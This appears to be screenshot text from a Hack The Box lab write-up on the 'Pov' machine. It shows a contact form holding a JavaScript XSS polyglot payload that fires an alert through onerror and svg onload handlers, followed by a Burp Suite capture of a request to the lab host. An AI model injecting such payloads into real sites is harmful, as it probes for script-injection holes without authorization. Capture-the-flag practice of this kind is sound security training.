 Get In
Available 24/7
Get In Touch
asd@asd.com
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('Hacked') )//%
%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg
/<sVg/oNloAd=alert('Havked')//>\x3e
Send Message
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
Intercept HTTP history WebSockets history Proxy settings
Request to http://dev.pov.htb:80 [10.129.42.116]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dev.pov.htb/portfolio/contact.aspx
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11